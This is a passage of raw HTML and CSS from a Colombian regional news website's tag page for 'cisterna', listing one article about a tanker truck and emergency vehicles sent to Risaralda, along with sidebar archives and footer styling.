                }.tdi_43 .tdb-menu > li .tdb-menu-sep,
                .tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:18px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-normal-menu ul ul,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_43 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_43 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 4px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul,
                .tdi_43 .td-pulldown-filter-list,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: rgba(0,0,0,0.08);
                
                    box-shadow: none;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Lato !important;line-height:1 !important;
                }.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_43 .tdb-mega-menu .sub-menu > li{
                    max-width: 1500px !important;
                }.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:13px !important;line-height:53px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 25px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:12px !important;line-height:45px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;line-height:1 !important;
                }
}
</style>
<style>
.tdi_43 .tdb-menu > li.current-menu-item > a,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a,
				.tdi_43 .tdb-menu > li:hover > a,
				.tdi_43 .tdb-menu > li.tdb-hover > a,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f46e05;
				}.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f46e05;
				}.tdi_43 .tdb-menu > li > a:after,
				.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #829875;
				}.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #829875;
				}
</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-principal" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331"><a href="https://aldianoticiaseje.com/nacion/"><div class="tdb-menu-item-text">Nación</div></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-63"><a href="https://aldianoticiaseje.com/risaralda/"><div class="tdb-menu-item-text">Risaralda</div></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-62"><a href="https://aldianoticiaseje.com/pereira/"><div class="tdb-menu-item-text">Pereira</div></a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://aldianoticiaseje.com/caldas/"><div class="tdb-menu-item-text">Caldas</div></a></li>
<li id="menu-item-14891" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14891"><a href="https://aldianoticiaseje.com/quindio/"><div class="tdb-menu-item-text">Quindío</div></a></li>
<li id="menu-item-14892" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14892"><a href="https://aldianoticiaseje.com/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59"><a href="https://aldianoticiaseje.com/economica/"><div class="tdb-menu-item-text">Económica</div></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64"><a href="https://aldianoticiaseje.com/turismo-y-cultura/"><div class="tdb-menu-item-text">Turismo y Cultura</div></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58"><a href="https://aldianoticiaseje.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
<li id="menu-item-12066" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12066"><a href="https://aldianoticiaseje.com/editorial-y-opinion/"><div class="tdb-menu-item-text">Editorial y opinión</div></a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12061"><a href="https://aldianoticiaseje.com/quienes-somos/"><div class="tdb-menu-item-text">Quiénes somos</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aldianoticiaseje.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cisterna</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: cisterna</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aldianoticiaseje.com/un-camion-cisterna-y-dos-camionetas-para-atencion-de-emergencias-llegan-a-risaralda/" rel=" bookmark" class="td-image-wrap " title="Un camión cisterna y dos camionetas para atención de emergencias, llegan a Risaralda" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://aldianoticiaseje.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aldianoticiaseje.com/un-camion-cisterna-y-dos-camionetas-para-atencion-de-emergencias-llegan-a-risaralda/" rel="bookmark" title="Un camión cisterna y dos camionetas para atención de emergencias, llegan a Risaralda">Un camión cisterna y dos camionetas para atención de emergencias, llegan...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T10:37:19+00:00" >30 de septiembre de 2021</time></span>                <span class="td-module-comments"><a href="https://aldianoticiaseje.com/un-camion-cisterna-y-dos-camionetas-para-atencion-de-emergencias-llegan-a-risaralda/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://aldianoticiaseje.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://aldianoticiaseje.com/contraloria-general-solicita-informacion-a-entidades-del-sector-defensa-e-interior-por-presuntas-irregularidades-contractuales-y-uso-de-aeronaves-oficiales/">Contraloría General solicita información a entidades del sector Defensa e Interior por presuntas irregularidades contractuales y uso de aeronaves oficiales</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/esta-semana-vivimos-una-agenda-llena-de-inspiracion-y-crecimiento-aprendimos-a-crear-fotos-que-realmente-venden-con-el-experto-bryan-st-marin-quien-nos-enseno-a-potenciar-imagenes-impactantes-con-i/">Esta semana vivimos una agenda llena de inspiración y crecimiento. Aprendimos a crear fotos que realmente venden con el experto Bryan St. Marín, quien nos enseñó a potenciar imágenes impactantes con inteligencia artificial.</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/exposicion-resiliencia-eco-etnica-arte-que-clama-por-la-tierra/">Exposición ‘Resiliencia Eco-Étnica’, arte que clama por la tierra</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/la-produccion-bovina-en-risaralda-sigue-creciendo-%f0%9f%90%82/">La producción bovina en Risaralda sigue creciendo 🐂</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/orgullo-para-risaralda-en-nacional-interclubes-de-natacion-con-aletas-celebrado-en-cali/">Orgullo para Risaralda en Nacional Interclubes de Natación con Aletas celebrado en Cali.</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Comentarios recientes</span></h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archivos</span></h4>
			<ul>
					<li><a href='https://aldianoticiaseje.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/07/'>julio 2021</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://aldianoticiaseje.com/category/caldas/">Caldas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://aldianoticiaseje.com/category/comunidad/">Comunidad</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://aldianoticiaseje.com/category/deportes/">Deportes</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://aldianoticiaseje.com/category/destacado/">Destacado</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://aldianoticiaseje.com/category/dosquebradas/">Dosquebradas</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://aldianoticiaseje.com/category/economica/">Económica</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://aldianoticiaseje.com/category/editorial-y-opinion/">Editorial y opinión</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://aldianoticiaseje.com/category/ejecafetero/">EjeCafetero</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://aldianoticiaseje.com/category/informes-especiales/">Informes especiales</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://aldianoticiaseje.com/category/internacional/">Internacional</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aldianoticiaseje.com/category/judicial/">Judicial</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://aldianoticiaseje.com/category/manizales-quindio/">Manizales-Quindio</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://aldianoticiaseje.com/category/medio-ambiente/">Medio Ambiente</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://aldianoticiaseje.com/category/nacion/">Nación</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://aldianoticiaseje.com/category/pereira/">Pereira</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aldianoticiaseje.com/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://aldianoticiaseje.com/category/quindio/">Quindío</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://aldianoticiaseje.com/category/region/">Region</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://aldianoticiaseje.com/category/risaralda/">Risaralda</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://aldianoticiaseje.com/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aldianoticiaseje.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://aldianoticiaseje.com/category/turismo-y-cultura/">Turismo y Cultura</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://aldianoticiaseje.com/wp-login.php">Acceder</a></li>
			<li><a href="https://aldianoticiaseje.com/feed/">Feed de entradas</a></li>
			<li><a href="https://aldianoticiaseje.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }.tdi_55 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f43f3f;
                }
</style>
<div class="tdi_54_rand_style td-element-style" ></div><div id="tdi_56" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57{
padding-right:150px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_57{
padding-top:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
padding-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
padding-top:10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><style>
.tdi_56_rand_style{
background-color:#1e73be !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:-36px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-bottom:-60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:-40px !important;
margin-left:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_60{
                    display: inline-block;
                }.tdi_60 .tdb-logo-a,
                .tdi_60 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_60 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_60 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_60 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_60 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_60 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:PT Serif !important;font-size:200px !important;line-height:1.2 !important;font-weight:700 !important;;
                }.tdi_60 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_60 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_60 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:140px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_60 .tdb-logo-icon{
                    top: 3px;
                }.tdi_60 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_60 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aldianoticiaseje.com/wp-content/uploads/2021/06/logo-header.jpg" alt="Logo"  title=""  width="407" height="406" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_62{
				    width: 320px !important;
				}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_63 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-top:40px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:60px !important;
}
}

</style>
<style>
.tdi_64 input[type=email],
				.tdi_64 button{
					font-family:Open Sans !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_64 .tdn-title{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_64 .tdn-descr{
                    color: #ffffff;
                
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_64 .tdn-disclaimer1{
                    color: rgba(255,255,255,0.75);
                
					font-family:Open Sans !important;
				}.tdi_64 .tdn-disclaimer2{
                    color: rgba(255,255,255,0.75);
                
					font-family:Open Sans !important;
				}.tdi_64 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_64 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_64 input{
                    color: #000000;
                
                    border-width: 0px;
                }.tdi_64 input::placeholder{
                    color: #777777;
                }.tdi_64 input:-ms-input-placeholder{
                    color: #777777 !important;
                }.tdi_64 button{
                    color: #ffffff;
                
                    background-color: rgba(255,255,255,0);
